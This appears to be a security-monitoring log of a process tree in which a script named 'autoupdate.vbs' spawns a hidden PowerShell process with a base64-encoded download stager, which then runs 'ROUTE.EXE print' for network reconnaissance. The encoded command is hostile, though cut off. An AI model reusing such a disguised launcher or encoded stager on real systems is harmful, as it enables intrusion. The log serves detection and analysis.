 14:35:10 powershell.exe created process ROUTE.EXE wscript.exe > powershell.exe > ROUTE.EXE bob
explorer.exe
explorer.exe
wscript.exe
SHA1 2661e5f3562dd03c0ed21c33e2888e2fd1137d8c
wscript.exe
Signer: Microsoft Windows
c:\windows\system32\wscript.exe
"WScript.exe" "C:\Users\bob\Desktop\autoupdate.vbs"
powershell.exe
SHA1 1b3b40fbc889fd4c645cc12c85d0805ac36ba254
powershell.exe
Signer: Microsoft Windows
c:\windows\system32\windowspowershell\v1.0\powershell.exe
"powershell.exe" -noP -sta -w 1 -enc JAB3AEMAPQBOAGUAVwAtAE8AYgBqAEUAYwB0ACAAUwB5AFMAdABFAE0ALgBOAGUAdAAuAFcARQBiAEMAbABJAGUAbgBUADsAJ
AB1AD0AJwBNAG8AegBpAGwAbABhAC8ANQAuADAAIAAoAFcAaQBuAGQAbwB3AHMAIABOAFQAIAAxADAALgAwADsAIABXAGkAbgA2ADQAOwAgAHgANgA0ACkAIABBAH
AAcABsAGUAVwBlAGIASwBpAHQALwA1ADMANwAuADMANgAgACgASwBIAFQATQBMACwAIABsAGkAawBlACAARwBlAGMAawBvACkAIABDAGgAcgBvAG0AZQAvADYAMAA
uADAALgAzADEAMQAyAC4AMQAxADMAIABTAGEAZgBhAHIAaQAvADUAMwA3AC4AMwA2ACcAOwBbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBTAGUAcgB2AGk ...
ROUTE.EXE
SHA1 63047befad7ef45c02d8eff3c847022d25488f30
ROUTE.EXE
Signer: Microsoft Windows
C:\Windows\System32\ROUTE.EXE
"ROUTE.EXE" print